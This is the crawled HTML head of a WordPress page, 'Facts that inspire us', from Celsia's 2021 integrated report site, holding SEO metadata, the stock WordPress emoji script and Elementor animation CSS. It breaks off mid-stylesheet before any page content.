

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reporteintegrado2021.celsia.com/en/facts-that-inspire-us/
body_size: 24848
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="alternate" hreflang="es" href="https://reporteintegrado2021.celsia.com/hechos-que-nos-inspiran/" />
<link rel="alternate" hreflang="en" href="https://reporteintegrado2021.celsia.com/en/facts-that-inspire-us/" />
<link rel="alternate" hreflang="x-default" href="https://reporteintegrado2021.celsia.com/hechos-que-nos-inspiran/" />

<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Facts that inspire us</title>
<meta name="description" content="Conoce los hechos que nos inspiran y los logros que nos impulsaron hacia el crecimiento en línea con nuestra estrategia corporativa durante 2021."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://reporteintegrado2021.celsia.com/en/facts-that-inspire-us/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Facts that inspire us" />
<meta property="og:description" content="Conoce los hechos que nos inspiran y los logros que nos impulsaron hacia el crecimiento en línea con nuestra estrategia corporativa durante 2021." />
<meta property="og:url" content="https://reporteintegrado2021.celsia.com/en/facts-that-inspire-us/" />
<meta property="og:site_name" content="Reporte Integrado 2021" />
<meta property="og:updated_time" content="2022-05-31T17:20:08+00:00" />
<meta property="og:image" content="https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/hechos-que-nos-inspiran-d.jpg" />
<meta property="og:image:secure_url" content="https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/hechos-que-nos-inspiran-d.jpg" />
<meta property="og:image:alt" content="Facts that inspire us" />
<meta property="article:published_time" content="2021-12-17T01:17:54+00:00" />
<meta property="article:modified_time" content="2022-05-31T17:20:08+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Facts that inspire us" />
<meta name="twitter:description" content="Conoce los hechos que nos inspiran y los logros que nos impulsaron hacia el crecimiento en línea con nuestra estrategia corporativa durante 2021." />
<meta name="twitter:image" content="https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/hechos-que-nos-inspiran-d.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://reporteintegrado2021.celsia.com/en/#person/","name":"Prototipo Celsia","url":"https://reporteintegrado2021.celsia.com/en/","logo":{"@type":"ImageObject","@id":"https://reporteintegrado2021.celsia.com/en/#logo/","url":"https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/LOGO-150x150.png","contentUrl":"https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/LOGO-150x150.png","caption":"Prototipo Celsia","inLanguage":"en-US"},"image":{"@id":"https://reporteintegrado2021.celsia.com/en/#logo/"}},{"@type":"WebSite","@id":"https://reporteintegrado2021.celsia.com/en/#website/","url":"https://reporteintegrado2021.celsia.com/en/","name":"Prototipo Celsia","publisher":{"@id":"https://reporteintegrado2021.celsia.com/en/#person/"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/hechos-que-nos-inspiran-d.jpg","url":"https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/hechos-que-nos-inspiran-d.jpg","width":"1280","height":"530","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://reporteintegrado2021.celsia.com/en/facts-that-inspire-us/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://reporteintegrado2021.celsia.com","name":"Inicio"}},{"@type":"ListItem","position":"2","item":{"@id":"https://reporteintegrado2021.celsia.com/en/facts-that-inspire-us/","name":"Facts that inspire us"}}]},{"@type":"WebPage","@id":"https://reporteintegrado2021.celsia.com/en/facts-that-inspire-us/#webpage","url":"https://reporteintegrado2021.celsia.com/en/facts-that-inspire-us/","name":"Facts that inspire us","datePublished":"2021-12-17T01:17:54+00:00","dateModified":"2022-05-31T17:20:08+00:00","isPartOf":{"@id":"https://reporteintegrado2021.celsia.com/en/#website/"},"primaryImageOfPage":{"@id":"https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/hechos-que-nos-inspiran-d.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://reporteintegrado2021.celsia.com/en/facts-that-inspire-us/#breadcrumb"}},{"@type":"Person","@id":"https://reporteintegrado2021.celsia.com/en/author/admincelsia/","name":"admincelsia","url":"https://reporteintegrado2021.celsia.com/en/author/admincelsia/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/2c3489d176ed1607d3999474be109f8c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/2c3489d176ed1607d3999474be109f8c?s=96&amp;d=mm&amp;r=g","caption":"admincelsia","inLanguage":"en-US"},"sameAs":["https://reporteintegrado2021.celsia.com"]},{"@type":"Article","headline":"Facts that inspire us","keywords":"Facts that inspire us","datePublished":"2021-12-17T01:17:54+00:00","dateModified":"2022-05-31T17:20:08+00:00","author":{"@id":"https://reporteintegrado2021.celsia.com/en/author/admincelsia/"},"publisher":{"@id":"https://reporteintegrado2021.celsia.com/en/#person/"},"description":"Conoce los hechos que nos inspiran y los logros que nos impulsaron hacia el crecimiento en l\u00ednea con nuestra estrategia corporativa durante 2021.","name":"Facts that inspire us","@id":"https://reporteintegrado2021.celsia.com/en/facts-that-inspire-us/#richSnippet","isPartOf":{"@id":"https://reporteintegrado2021.celsia.com/en/facts-that-inspire-us/#webpage"},"image":{"@id":"https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/hechos-que-nos-inspiran-d.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://reporteintegrado2021.celsia.com/en/facts-that-inspire-us/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//apidevst.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Reporte Integrado 2021 &raquo; Feed" href="https://reporteintegrado2021.celsia.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reporte Integrado 2021 &raquo; Comments Feed" href="https://reporteintegrado2021.celsia.com/en/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/reporteintegrado2021.celsia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='hello-elementor-theme-style-css'  href='https://reporteintegrado2021.celsia.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.8' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-10144 .elementor-element.elementor-element-d39f8fc:not(.elementor-motion-effects-element-type-background), .elementor-10144 .elementor-element.elementor-element-d39f8fc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/hechos-que-nos-inspiran-d.jpg");}
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms 